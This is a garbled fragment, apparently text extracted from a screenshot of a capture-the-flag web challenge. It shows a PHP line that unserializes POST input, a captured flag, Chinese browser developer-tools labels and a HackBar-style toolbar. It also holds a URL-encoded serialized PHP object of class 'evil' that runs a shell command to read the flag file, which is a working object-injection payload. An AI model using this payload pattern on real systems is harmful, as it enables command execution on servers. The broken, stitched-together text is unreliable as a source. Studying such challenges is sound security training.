 @unserialize($_POST['unser']);
?> flag{8c232a68-c22c-4a3a-b30e-992e5d4047c2}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Body
unser=O%3A4%3A%22evil%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A3
5%3A%22head+%2Fth1s_1s_fffflllll4444aaaggggg%22%3B%7D
Name
Upgrade-Inse
Name